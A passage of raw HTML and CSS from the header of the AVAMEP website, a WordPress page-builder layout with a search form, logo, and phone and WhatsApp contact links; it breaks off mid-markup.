<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.avamep.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 6px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-right:20px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0f9edb}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0f9edb}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{width:27px;height:27px;line-height:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:27px;height:27px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8{display:inline-block}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_8 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-180deg,#558299,#006599);background:linear-gradient(-180deg,#558299,#006599);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_8 .tdb-logo-text-title{background:none;color:#006599}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-svg-wrap{max-width:18px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_8 .tdb-logo-svg-wrap svg{width:18px!important;height:auto}.tdi_8 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_8 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_8 .tdb-logo-img{max-width:60px}.tdi_8 .tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-title{font-family:Poppins!important;font-size:27px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.avamep.org.br/" title="AVAMEP"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" src="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" alt="AVAMEP"  title="AVAMEP"  width="2560" height="1707" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">avamep</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap">
                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_10{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_10{margin-top:-2px!important;position:relative}</style>
<div class="tdi_9_rand_style td-element-style" ><style>.tdi_9_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{margin-top:-12px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5dfdf!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:rgba(43,43,43,0)!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}.tdi_14{width:190px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-top:43px!important;margin-bottom:9px!important;margin-left:-42px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-right:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-right:20px!important}}</style>
<style>.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:129px}.tdi_15 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_15 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_15 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_15 .tdb-logo-text-title{display:none;font-family:Raleway!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_15 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdb-logo-svg-wrap{max-width:16px}.tdi_15 .tdb-logo-svg-wrap svg{width:16px!important;height:auto}.tdi_15 .tdb-logo-text-title{font-size:15px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-svg-wrap{max-width:16px}.tdi_15 .tdb-logo-svg-wrap svg{width:16px!important;height:auto}.tdi_15 .tdb-logo-text-title{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.avamep.org.br/" title="AVAMEP"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" src="https://www.avamep.org.br/wp-content/uploads/2021/09/avamep.com_.png" alt="AVAMEP"  title="AVAMEP"  width="129" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}.tdi_19{margin-top:53px!important;margin-left:-54px!important;width:calc(875px + (24px * 2))!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:calc(875px + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:calc(875px + (14px * 2))!important}}@media (max-width:767px){.tdi_19{width:875px!important}}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_21{margin-top:5px!important;margin-left:0px!important;width:178px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_22  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Phone.png"  
                            href="tel:3734121213"  ></a>
<style>.tdi_22{margin-top:4px!important;margin-bottom:0px!important}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_22 .td_single_image_bg{height:15px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_22{width:15px}.tdi_22{display:inline-block;width:100px}body .tdi_22 .td_single_image_bg{background-size:100% auto}.tdi_22:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="td_block_wrap td_block_title tdi_23 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_23 .td-block-title>*,.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_23 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#000000}.tdi_23{margin-top:-30px!important;margin-bottom:6px!important;margin-left:19px!important;width:100px!important}</style>
<style>body .tdi_23 .td-block-title a,body .tdi_23 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">TELEFONE</a></h4></div></div><div class="td_block_wrap td_block_title tdi_24 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_24" >
<style>.td-theme-wrap .tdi_24 .td-block-title>*,.td-theme-wrap .tdi_24 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_24 .td-subcat-item a:hover,.td-theme-wrap .tdi_24 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_24 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_24 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_24 .td_quote_on_blocks,.td-theme-wrap .tdi_24 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_24 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_24 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_24 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_24 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_24 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_24 .td-read-more a,.td-theme-wrap .tdi_24 .td-weather-information:before,.td-theme-wrap .tdi_24 .td-weather-week:before,.td-theme-wrap .tdi_24 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_24 .td-post-category,.td-theme-wrap .tdi_24 .td-post-category:hover{background-color:#000000}.tdi_24{margin-top:-50px!important;margin-bottom:6px!important;margin-left:198px!important;padding-top:1px!important;width:100px!important}</style>
<style>body .tdi_24 .td-block-title a,body .tdi_24 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://api.whatsapp.com/message/J2ES53UOT4QXC1" class="td-pulldown-size">WhatsApp</a></h4></div></div><div class="td_block_wrap td_block_title tdi_25 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#2b2b2b}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#2b2b2b}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#2b2b2b}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#2b2b2b;border-color:#2b2b2b}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#2b2b2b}.tdi_25{margin-top:-31px!important;margin-bottom:6px!important;margin-left:198px!important;padding-top:1px!important;width:100px!important}</style>
<style>body .tdi_25 .td-block-title a,body .tdi_25 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://api.whatsapp.com/message/J2ES53UOT4QXC1" class="td-pulldown-size">(37) 3412-1213</a></h4></div></div><div class="td_block_wrap td_block_title tdi_26 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_26" >
